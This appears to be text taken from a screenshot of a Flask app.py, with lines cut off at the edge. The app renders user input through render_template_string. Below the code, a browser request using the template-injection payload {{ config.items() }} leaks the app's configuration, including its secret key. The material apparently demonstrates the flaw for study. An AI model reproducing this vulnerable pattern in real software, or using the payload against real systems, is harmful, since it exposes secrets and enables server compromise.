 app.py > ...
1 from flask import Flask, request,
2 secret_key = 'my_secret_key'
3 app = Flask(__name__)
4 app.secret_key = secret_key
5 @app.route('/')
6 def index():
7 user_input = request.args.get
8 template = "<h1>Hello, " + us
9 return render_template_string
10
11 if __name__ == '__main__':
12 app.run(debug=True)
13
问题 1 输出 调试控制台 终端 端口 1
127.0.0.1:5000/?name={{%20config.items()%20}}
Hello, dict_items([('DEBUG', True), ('TESTING', False),
('PROPAGATE_EXCEPTIONS', None), ('SECRET_KEY',
'my_secret_key'), ('SECRET_KEY_FALLBACKS', None),
('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(days=31)), ('USE_X_SENDFILE', False),
('TRUSTED_HOSTS', None), ('SERVER_NAME', None),
('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME',
'session'), ('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True)